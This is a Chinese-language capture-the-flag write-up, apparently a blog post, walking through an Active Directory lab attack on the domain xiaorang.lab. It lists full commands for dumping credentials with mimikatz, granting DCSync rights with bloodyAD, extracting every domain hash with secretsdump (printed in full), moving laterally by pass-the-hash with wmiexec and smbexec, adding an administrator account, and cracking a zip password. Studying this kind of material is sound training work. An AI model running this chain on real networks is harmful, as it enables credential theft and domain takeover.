
得到flag02
flag04
上传mimikatz抓hash
mimikatz.exe ""privilege::debug"" ""log sekurlsa::logonpasswords full"" exit
整理信息如下
Zhangtong
22c7f81993e96ac83ac2f3f1903de8b4
XIAORANG-EXC01$
c92ede9b246ffcc04d88b872d7a3a1f6BloodHound 分析(我的sharphound会报错没有连接ldap,不知道为什么),发现exchange这台机器上的域用户有writeDacl权限,也就是zhangtong,因此可以写 DCSync
SharpHound.exe -c all --OutputDirectory ./
给zhangtong加上dcsync权限(bloodyad.py)
proxychains python3 bloodyAD.py -d xiaorang.lab -u 'XIAORANG-EXC01$' -p :c92ede9b246ffcc04d88b872d7a3a1f6 --host 172.22.3.2 add dcsync Zhangtong
dump域内用户的hash
proxychains impacket-secretsdump xiaorang.lab/XIAORANG-EXC01\$@172.22.3.2 -hashes :22c7f81993e96ac83ac2f3f1903de8b4 -just-dcxiaorang.lab\Administrator:500:aad3b435b51404eeaad3b435b51404ee:7acbc09a6c0efd81bfa7d5a1d4238beb:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b8fa79a52e918cb0cbcd1c0ede492647:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\$431000-7AGO1IPPEUGJ:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_46bc0bcd781047eba:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_2554056e362e45ba9:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_ae8e35b0ca3e41718:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_341e33a8ba4d46c19:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_3d52038e2394452f8:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_2ddd7a0d26c84e7cb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_015b052ab8324b3fa:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_9bd6f16aa25343e68:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_68af2c4169b54d459:1133:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\HealthMailbox8446c5b:1135:aad3b435b51404eeaad3b435b51404ee:66169a1dcf8fb670fb3294a06400815c:::
xiaorang.lab\HealthMailbox0d5918e:1136:aad3b435b51404eeaad3b435b51404ee:f5761f49d266f7ff17bb89102f76a5c6:::
xiaorang.lab\HealthMailboxeda7a84:1137:aad3b435b51404eeaad3b435b51404ee:1e89e23e265bb7b54dc87938b1b1a131:::
xiaorang.lab\HealthMailbox33b01cf:1138:aad3b435b51404eeaad3b435b51404ee:0eff3de35019c2ee10b68f48941ac50d:::
xiaorang.lab\HealthMailbox9570292:1139:aad3b435b51404eeaad3b435b51404ee:e434c7db0f0a09de83f3d7df25ec2d2f:::
xiaorang.lab\HealthMailbox3479a75:1140:aad3b435b51404eeaad3b435b51404ee:c43965ecaa92be22c918e2604e7fbea0:::
xiaorang.lab\HealthMailbox2d45c5b:1141:aad3b435b51404eeaad3b435b51404ee:4822b67394d6d93980f8e681c452be21:::
xiaorang.lab\HealthMailboxec2d542:1142:aad3b435b51404eeaad3b435b51404ee:147734fa059848c67553dc663782e899:::
xiaorang.lab\HealthMailboxf5f7dbd:1143:aad3b435b51404eeaad3b435b51404ee:e7e4f69b43b92fb37d8e9b20848e6b66:::
xiaorang.lab\HealthMailbox67dc103:1144:aad3b435b51404eeaad3b435b51404ee:4fe68d094e3e797cfc4097e5cca772eb:::
xiaorang.lab\HealthMailbox320fc73:1145:aad3b435b51404eeaad3b435b51404ee:0c3d5e9fa0b8e7a830fcf5acaebe2102:::
xiaorang.lab\Lumia:1146:aad3b435b51404eeaad3b435b51404ee:862976f8b23c13529c2fb1428e710296:::
Zhangtong:1147:aad3b435b51404eeaad3b435b51404ee:22c7f81993e96ac83ac2f3f1903de8b4:::
XIAORANG-WIN16$:1000:aad3b435b51404eeaad3b435b51404ee:e67f038894716fdc100aa8c33d780399:::
XIAORANG-EXC01$:1103:aad3b435b51404eeaad3b435b51404ee:c92ede9b246ffcc04d88b872d7a3a1f6:::
XIAORANG-PC$:1104:aad3b435b51404eeaad3b435b51404ee:3bb1e81e724aed1963950e86489b607c:::
[*] Cleaning up...连接域控,得到flag04
proxychains impacket-wmiexec xiaorang.lab/Administrator@172.22.3.2 -hashes :7acbc09a6c0efd81bfa7d5a1d4238beb -dc-ip 172.22.3.2

flag03
还有个域内机器172.22.3.26没利用过(应该就是上面dump到的lumia用户)
可以用smbexec横向过去(但是终端里找东西有点麻烦)
proxychains python3 smbexec.py -hashes :7acbc09a6c0efd81bfa7d5a1d4238beb xiaorang.lab/administrator@172.22.3.26 -codec gbk也可以在刚刚拿到的域控上添加用户,远程登录172.22.3.2
net user test2 Abcd1234 /add
net localgroup administrators test2 /add
修改lumia的密码
xiaorang.lab\Lumia
Abcd1234
远程登录172.22.3.26,看到桌面有个压缩包

用刚改的密码登录之前的outlook网页,翻邮件知道密码是手机号


导出后做成字典passwd.txt,爆破得到密码(速度惊人得快),找到flag03
zip2john secret.zip > hash.txt
john --wordlist=passwd.txt hash.txt






















 2254
2254











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








